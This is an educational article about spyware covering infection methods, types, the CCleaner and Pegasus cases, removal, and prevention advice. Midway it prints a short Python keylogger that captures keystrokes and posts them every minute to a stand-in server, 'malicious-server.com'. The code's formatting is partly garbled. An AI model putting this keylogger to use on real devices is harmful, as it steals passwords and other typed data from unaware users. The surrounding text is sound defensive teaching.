
Spyware Overview: One of The Most Dangerous Malwares

Our devices hold a vast amount of personal information. From browsing history to login credentials, we rely on our computers and smartphones to store and process sensitive data. However, this reliance also makes us vulnerable to a growing threat: spyware. This article explores spyware, what it is, how it infects devices, and how to remove and protect against it.
What is Spyware?
Spyware is a harmful software that secretly gathers information about a user’s actions without their permission. It can log keystrokes, monitor internet usage, capture screenshots, and even access the device’s microphone and camera. The system transmits the collected data to third parties, which may include advertisers, hackers, or government agencies.
Spyware is a type of malware that spies on you instead of causing harm or trying to steal money. It can use the information it gathers for nefarious purposes, such as identity theft or blackmail.
How Spyware Infects Devices
Spyware can infect a device through various methods. One common way bundles with seemingly legitimate software. When a user downloads and installs a program, they may unknowingly agree to install the malware as part of the package. People know this tactic as bundleware.
Another method is through malicious websites or email attachments. When a user visits an infected site or opens a malicious attachment, the spyware can automatically install itself on the device. This often occurs without any indication to the user, making it particularly difficult to detect.
Spyware can also spread through peer-to-peer file-sharing networks. When a user downloads a file from these networks, they may inadvertently download malicious software along with it.

Let’s review a simple code that represents the essentials of spyware, for example, a keylogger:
import pynput.keyboard
import threadingimport requests
class Keylogger
def __init__(self, interval, report_url):
self.log = ""
self.interval = interval
self.report_url = report_url
def append_log(self, string):
self.log += string
def on_press(self, key):
try:
self.append_log(key.char)
except AttributeError:
if key == key.space:
self.append_log(" ")
else:
self.append_log(" " + str(key) + " ")
def report(self):
if self.log:
requests.post(self.report_url, data={"log": self.log})
self.log = ""
timer = threading.Timer(self.interval, self.report)
timer.start()
def start(self):
keyboard_listener = pynput.keyboard.Listener(on_press=self.on_press)
with keyboard_listener:
self.report()
keyboard_listener.join()
if __name__ == "__main__":
keylogger = Keylogger(interval=60, report_url="http://malicious-server.com/report")
keylogger.start()
The logger activates alongside compromised software that was downloaded by unaware user. It then activates automatically, logs everything typed on the keyboard and sends it to the attacker-owned server in intervals.
Types of Spyware
Adware is a common type that displays unwanted advertisements on the user’s device. It can slow down the device’s performance and even contain malicious links that lead to further infections. Adware often collects data about the user’s browsing habits to target them with specific ads.
Keyloggers are another type of spyware that record every keystroke made on a device. This can include sensitive information like passwords and credit card numbers. While keyloggers can have legitimate uses, such as parental monitoring, they are often used maliciously. Keyloggers can be hardware-based, meaning they are physically attached to the device, or software-based, running in the background of the operating system.
Banking trojans are a particularly dangerous type of spyware that target online banking systems. They can modify web pages, add unauthorized transactions, and steal financial information. These trojans often mimic legitimate banking websites or apps to trick users into entering their login credentials.
Mobile spyware is a growing threat as smartphones become more prevalent. This one can send text messages and access personal data like call logs, texts, and GPS location. Some mobile ones can even remotely control the device’s microphone and camera.
Real-World Examples
In 2017, a popular free cleaning tool called CCleaner was found to contain spyware. Over 2.3 million users downloaded the infected version, demonstrating the scale at which spyware can spread. The spyware collected information about the infected computers and transmitted it back to the attackers.
The Pegasus spyware, made by an Israeli company, targeted journalists, activists, and politicians globally. You can install this on a smartphone simply by calling the target device, even if the call is not answered. Once installed, Pegasus could access all the data on the phone, including encrypted messages and the device’s microphone and camera.
In 2018, the VPNFilter malware infected over half a million routers in more than 50 countries. While not strictly spyware, VPNFilter could collect data passing through the routers, effectively spying on the network traffic. This demonstrated the potential for spyware to target not just individual devices but entire networks.
Spyware Removal
If you think your device has spyware, start by using good anti-malware software to scan it. If a threat is detected, follow the software’s instructions to remove it. Important to use a trusted anti-malware program, as some malware can disguise itself as legitimate security software.
For mobile devices, you can try uninstalling any unfamiliar apps. If the problem persists, you may need to reset the device to its factory settings. Be sure to back up any important data before doing this.
In some cases, spyware can be difficult to remove completely. If you continue to experience problems after attempting removal, it may be necessary to seek professional assistance.
Protecting Against Spyware
Here are some best practices to follow for successful prevention:
- Only download software from trusted sources. Be wary of free software, as it may contain bundled spyware.
- Be cautious when opening email attachments, even if they appear to be from a known sender. Malicious attachments are a common way for the malware to spread.
- Keep your operating system and software up to date with the latest security patches. Many spyware exploits vulnerabilities that have been fixed in newer versions of the software.
- Use a reputable anti-malware program and keep it updated. Anti-malware software can detect and prevent many types of spyware.
- Be wary of clicking on ads or links from unknown sources. These can lead to websites that automatically install spyware.
- Use strong, unique passwords for all your accounts. If a keylogger does capture your password, using the same password across multiple sites can put all those accounts at risk.
- Consider using a virtual private network (VPN) when connecting to public Wi-Fi. VPNs encrypt your internet traffic, making it more difficult for spyware to intercept your data.
- Regularly back up your important data. If spyware does infect your device, having a recent backup can minimize the damage.
The Future of Spyware
As technology continues to advance, so too will the sophistication of spyware. We can expect to see more targeting of mobile devices and internet of things (IoT) devices. As we do more things online, spyware can gather more of our personal information. This can be a big problem.
However, cybersecurity experts are also working hard to combat these threats. Researchers are using advances in artificial intelligence and machine learning to develop more effective anti-malware software.
Countries and international organizations are now paying more attention to the threat of surveillance software. Some countries are even creating laws to regulate its use. This shows that they are taking the issue seriously.
As individuals, the best defense against spyware is to stay informed and proactive. To avoid malware, we must protect our devices and be aware of the risks. This will reduce the likelihood of becoming a victim.
Conclusion
Spyware poses a significant threat to our digital privacy and security. To keep our devices and personal information safe, we need to understand how they work. We should also take measures to prevent and remove threats.
Stay vigilant, keep your software updated, and always be cautious when downloading or clicking on unknown links. With these measures in place, you can browse the internet with greater peace of mind.
Remember, if you do fall victim to spyware, don’t panic. A way exists to remove it and recover from any damage. If you’re ever unsure, ask for help from a trusted source to avoid adware or being extorted for money.
Not just computers are at risk. With the proliferation of smartphones and tablets, mobile spyware has become a serious concern. These devices contain a wealth of personal information, from text messages and call logs to GPS location data. A compromised smartphone can give an attacker a detailed view into your daily life.
Despite these risks, there are steps you can take to protect yourself. By being cautious about what you download and click on, keeping your software up-to-date, and using reputable security tools, you can greatly reduce your chances of falling victim to spyware. Stay informed about the latest threats and best practices for online security. Your privacy and peace of mind are worth the effort.
